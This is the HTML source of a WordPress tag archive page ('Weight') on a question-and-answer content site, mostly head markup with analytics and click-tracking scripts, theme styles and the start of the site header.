

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://getquickanswers.com/tag/weight/
body_size: 13576
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<!-- <base target="_blank" /> -->
	
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "i2ka5fup22");
</script>


<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<!--viewport-->
<meta name="viewport" content="user-scalable=no, width=device-width, initial-scale=1" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<!--charset-->
<!--rss-comments-->
<link rel="alternate" type="application/rss+xml" href="https://getquickanswers.com/comments/feed/"/>
<!--rss-->
<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://getquickanswers.com/feed/" />
<!--atom-->
<link rel="alternate" type="application/atom+xml" title="Atom" href="https://getquickanswers.com/feed/atom/" />
<!--pingback-->
<link rel="pingback" href="https://getquickanswers.com/xmlrpc.php" />

<!--Facebook Open Graph-->
<!--FB page title-->
<meta property="og:title" content="getquickanswers.com" />
<!--FB description-->
<meta property="og:description" content=""/>
<!--FB url-->
<meta property="og:url" content="https://getquickanswers.com/how-safe-are-low-carb-diets/"/>
<!--FB image-->
<meta property="og:image" content="" />
<!--FB type-->
<meta property="og:type" content="website"/>
<!--FB site name-->
<meta property="og:site_name" content="getquickanswers.com"/>
<link rel="icon" href="/wp-content/uploads/favicon.ico" sizes="32x32" />
<script type="text/javascript">
	function clickConv(obj,rtUrl){
		var index = jQuery(obj).parents('.adbox').index();
		var isBottom = jQuery(obj).parents('#organic_area');
		if(isBottom.length > 0){
			index+=2;
		}
		var rtUrl = rtUrl+"&pos="+index;
		// jQuery.get(rtUrl,function(data){
		//     console.log(data);
		// });
		navigator.sendBeacon(rtUrl);
	}  
</script><!-- 

 -->
<title>Weight &#8211; getquickanswers.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="getquickanswers.com &raquo; Feed" href="https://getquickanswers.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="getquickanswers.com &raquo; Comments Feed" href="https://getquickanswers.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="getquickanswers.com &raquo; Weight Tag Feed" href="https://getquickanswers.com/tag/weight/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/getquickanswers.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.5"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='classic-theme-styles-css' href='https://getquickanswers.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Montserrat%3A400%2C600%2C700%2C800%7CMontserrat+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-menu-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Montserrat%3A400%2C600%2C700%2C800%7CMontserrat+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-widget-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Open+Sans%3A400%7COpen+Sans+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://getquickanswers.com/wp-content/themes/examiner/style.css?ver=4.7.8' type='text/css' media='all' />
<script type='text/javascript' src='https://getquickanswers.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://getquickanswers.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='sf-autocomplete-js-extra'>
/* <![CDATA[ */
var stepfoxcomplete = {"stepfoxcompleteurl":"https:\/\/getquickanswers.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://getquickanswers.com/wp-content/themes/examiner/js/sf-autocomplete.js?ver=4.7.8' id='sf-autocomplete-js'></script>
<script type='text/javascript' src='https://getquickanswers.com/wp-content/themes/examiner/js/jquery.flexslider-min.js?ver=6.1.5' id='flexslider-js'></script>
<script type='text/javascript' src='https://getquickanswers.com/wp-content/themes/examiner/js/exm1-scripts.js?ver=6.1.5' id='exm1-js'></script>
<script type='text/javascript' src='https://getquickanswers.com/wp-content/themes/examiner/js/respond.min.js?ver=6.1.5' id='respond-js'></script>
<script type='text/javascript' id='live-video-js-extra'>
/* <![CDATA[ */
var exm1_live_video_ajax = {"exm1_live_video_ajaxurl":"https:\/\/getquickanswers.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://getquickanswers.com/wp-content/themes/examiner/js/ajax-video-widget.js?ver=6.1.5' id='live-video-js'></script>
<link rel="https://api.w.org/" href="https://getquickanswers.com/wp-json/" /><link rel="alternate" type="application/json" href="https://getquickanswers.com/wp-json/wp/v2/tags/213" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://getquickanswers.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://getquickanswers.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.5" />


<style type='text/css'>
.fullwidth-image:before{ box-shadow: inset 0 -327px 200px -200px #eeeeee;}
.top-menu{background-color:#ffffff;}
.top-menu-posts li .category-icon a{color:#a3a3a3;}
.top-menu-posts .featured-posts-title a{color:#101010;}
body, .small-title, .widget-title, .tv-featured-title{font-family:Montserrat;}
.popular-part:before{background:#101010;box-shadow: 0 -999px 0 999px #101010;}
.popular-slider-container .slides:before{background: radial-gradient(ellipse at center, rgba(0,0,0,0) 0%,#101010 64%,#101010 100%);}
.popular-part a, .popular-part .widget-title{color:#FFFFFF;}
.read-more a{color:#e5192c;}
.blog-post-content, .img-featured-text, .about-text, .exm1-blog-posts-subtitle, .flex-active-slide .slide-excerpt, .jumping-posts-excerpt, .combination-title-subtitle, .tv-widget-content, #post-content, #post-page-subtitle, .newsroll-posts-title a{font-family:Open Sans;}
#footer{background:#101010; }
#footer a, .copyright-text{color:#FFFFFF;}
#footer a:hover{color:#232323;}
.footer-wrap{border-color:#232323;}
#main-nav ul li a, #mob-menu{font-family: Montserrat;}
#wrapper, .footer-wrap{max-width:1290px;}
#navigation .content-social, .top-menu, .big-logo, #navigation #searchform input, .sub-menu-wrapper, .ticker-box, #navigation{border-color:#eaeaea;}
#site-logo, .about-logo, #mob-menu{background:#e5192c;}
#navigation, .ticker-box, .page-numbers.current, .about-social{background:#ffffff;}
.menu-item .menu-link, #ticker a, .page-numbers.current, #navigation .submit-button, #navigation .content-social li a, .about-social a, .ticker-heading{color:#101010;}
#main .widget-title, #main .widget-title a{color:#e5192c;}
#main-nav ul li:hover > .menu-link, #ticker a:hover, #navigation .content-social li a:hover, .about-social a:hover, .sub-menu-wrapper .small-category li:hover > .small-text a{color:#e5192c;}
#main-nav ul li > .menu-link{font-weight:800;}
.menu-link {font-size:15px;}
.featured-category, .trending-title, .trending-posts, .page-numbers, input#wp-submit{background: #e5192c;}
.newsroll-title, .exm1-blog-posts-thumb, .post-page-gallery-thumbnails .flex-active-slide:after, .flex-active .wide-slider-thumb:after{border-color:#e5192c;}
.blog-post-author a, .exm1-blog-posts-author a, #recentcomments li, .widget_categories select, .widget_archive select, .sticky a{color:#e5192c;}

#searchform .submit-button{background:#e5192c url(https://getquickanswers.com/wp-content/themes/examiner/images/search-icon-black.png) no-repeat center;}
#navigation #searchform input{background-image:url(https://getquickanswers.com/wp-content/themes/examiner/images/search-icon-black.png);}
#navigation #mob-menu #searchform input{background-image:url(https://getquickanswers.com/wp-content/themes/examiner/images/search-icon.png);}
.mob-menu-button{background: url(https://getquickanswers.com/wp-content/themes/examiner/images/menu_icon.png) no-repeat 50% 50%; } 

ul.tabs li.active{background:#ffffff;}
ul.tabs li.active, ul.tabs li {border-color:#ffffff;}
.tabs li.active h4 a{color:#101010;}

.img-featured-review-score, .blog-post-categories, .jumping-posts li:hover .jumping-posts-text, .woocommerce input#searchsubmit, .super-slider-category, .floating-share-icons li, .pagination.pagination-load-more a{background:#e5192c;}
.sub-meni .menu-links.inside-menu li{background: #ffffff;}
.sub-meni .menu-links.inside-menu li a{color: #101010;}
.sub-menu{border-color:#e5192c;}

#post-content{font-size:16px;line-height:25.6px;}
::-moz-selection{background:#e5192c;}
.load-circle{border-bottom:5px solid #e5192c;border-right:5px solid #e5192c;box-shadow: 0 0 35px #e5192c;}
#wp-calendar #today{background:#e5192c !important;text-shadow:none;}
.total-score, .score-width, li:hover .play-icon{background: #e5192c;}
.jumping-posts li:hover .jumping-posts-text:before{border-bottom: 14px solid #e5192c;}
.single-post #post-content.first-letter > p:first-of-type:first-letter{font-size:67px; color:#e5192c;float: left;line-height: 60px;margin-right: 15px;font-weight:800;}
#post-page-title h1{text-transform:uppercase;}
blockquote, q.left, q{border-left: 2px solid #e5192c;color:#e5192c;}
.img-featured-review-score:before{border-top: 9px solid #e5192c;}
.sub-meni .menu-links.inside-menu li:hover{background:#ffffff;}
#main-nav .sub-meni .menu-links.inside-menu li:hover > .menu-link{color:#e5192c;}
.ticker-arrows{background:#ffffff;box-shadow:-21px 0 30px #ffffff;}


.huge .img-featured-posts-image:after, .super-image:after, .super-slider li .super-slider-post:after, .super-slider li .super-slider-post:after, .img-featured-posts-image:before, .small-image:before, .wide-slider .slides li:after{ background: linear-gradient(45deg, #000000, #000000);opacity:0.5;}


.post-author a, .good-title, .bad-title, #post-content a, .trending-posts-category a, .category-tv-icon a, .ticker-sign, .category-icon a, .jumping-posts-category a, .category-icon a:hover, .trending-posts-category a:hover, .featured-posts-title a:hover, #post-content a:hover, .blog-post-title h2 a:hover, .bypostauthor a:hover, .post-author a:hover, .most-commented-cateogory a, .most-commented-count a {color:#e5192c;}


.content q.right{border-left:0;border-right: 2px solid #e5192c;color:#e5192c;}



.widget.buddypress div.item-options a, .widget_display_stats dd{color:#e5192c;}
#buddypress div.item-list-tabs ul li a span, #buddypress div.item-list-tabs ul li.current a span, #buddypress div.item-list-tabs ul li.selected a span, .widget.buddypress #bp-login-widget-form #bp-login-widget-submit, span.bp-login-widget-register-link a, button#user-submit, .bbp-login-form .bbp-login-links a, tt button.button.submit.user-submit, input#bbp_search_submit {background:#e5192c;}

.image_fx1:hover:after{background: #e5192c;}

.cart-top{background:url(https://getquickanswers.com/wp-content/themes/examiner/images/shopping-cart-icon-black.png) no-repeat 36px 0;}
@media screen and (max-width: 600px) {#main-nav ul li {background:#ffffff;}#main-nav ul li:hover a{color:#e5192c;}}

.woocommerce #content input.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-page #content input.button, .woocommerce-page #respond input#submit, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce #content input.button.alt, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page #content input.button.alt, .woocommerce .widget_layered_nav_filters ul li a, .woocommerce-page .widget_layered_nav_filters ul li a, .woocommerce .widget_layered_nav ul li.chosen a, .woocommerce-page .widget_layered_nav ul li.chosen a, .woocommerce span.onsale, .woocommerce-page span.onsale, .woocommerce .woocommerce-message:before, .woocommerce-page .woocommerce-message:before, .woocommerce .woocommerce-info:before, .woocommerce-page .woocommerce-info:before, .woocommerce table.cart a.remove:hover, .woocommerce #content table.cart a.remove:hover, .woocommerce-page table.cart a.remove:hover, .woocommerce-page #content table.cart a.remove:hover, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{background:#e5192c;}

.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price, .woocommerce div.product span.price, .woocommerce div.product p.price, .woocommerce #content div.product span.price, .woocommerce #content div.product p.price, .woocommerce-page div.product span.price, .woocommerce-page div.product p.price, .woocommerce-page #content div.product span.price, .woocommerce-page #content div.product p.price, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce #content input.button.alt:hover, .woocommerce-page a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce-page input.button.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce-page #content input.button.alt:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce #content input.button:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page input.button:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page #content input.button:hover, .woocommerce-page #main a.button:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li, .woocommerce div.product .woocommerce-tabs ul.tabs .active a:hover, span.posted_in a, span.tagged_as a, .woocommerce h1.page-title, .woocommerce .jumping-posts .star-rating, .woocommerce-page .jumping-posts .star-rating, .amount, #header .cart-contents:hover, #header .cart-contents{color:#e5192c;}

.woocommerce .woocommerce-message, .woocommerce-page .woocommerce-message, .woocommerce .woocommerce-info, .woocommerce-page .woocommerce-info{border-top:3px solid #e5192c; }

.product_meta, .woocommerce div.product div.summary, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce #reviews #comments ol.commentlist li .comment-text p, .woocommerce-page #reviews #comments ol.commentlist li .comment-text p, .woocommerce #review_form #respond p, .woocommerce-page #review_form #respond p, .woocommerce div.product .woocommerce-tabs .panel, .woocommerce #content div.product .woocommerce-tabs .panel, .woocommerce-page div.product .woocommerce-tabs .panel, .woocommerce-page #content div.product .woocommerce-tabs .panel, .woocommerce #reviews h3, .woocommerce-page #reviews h3{font-size:16px;line-height:25.6px;}

</style><script type='text/javascript'>
			var slide_picker = 'slide';
			var widget_fx = 'widgetfx-1';
			var image_effect = 'image_fx5';
	</script><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eeeeee; }
</style>
	
</head>
<body class="archive tag tag-weight tag-213 custom-background">

<style type="text/css">
	.rel-menu {
		position: relative;
	}
</style>
<header id="header">
		<div id="nav-wrapper">
		<div id="navigation" class="rel-menu ">
			<div id="site-logo">
				<div class="big-logo">
					<a href="https://getquickanswers.com/">
					<img src="https://getquickanswers.com/wp-content/uploads/2016/10/GQA-V4.png" height="140" width="308" alt="getquickanswers.com"/>
					</a>
				</div>
				<!--big-logo-->
			</div>
			<!--site-logo-->
			<div class="top-menu" style="display: none;">
				<div class="top-menu-posts">
	<ul>
			<li>				
			<div class="featured-posts-image">
								<a href="https://getquickanswers.com/top-designer-jewelry-brands/" title="Top Designer Jewelry Brands">
				<img width="83" height="83" src="https://getquickanswers.com/wp-content/uploads/2021/04/jewelry-1.jpg7_.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://getquickanswers.com/category/uncategorized/" title="Uncategorized">Uncategorized</a>				</span>
				<div class="featured-posts-title">
					<a href="https://getquickanswers.com/top-designer-jewelry-brands/" title="Top Designer Jewelry Brands">
					Top Designer Jewelry Brands					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
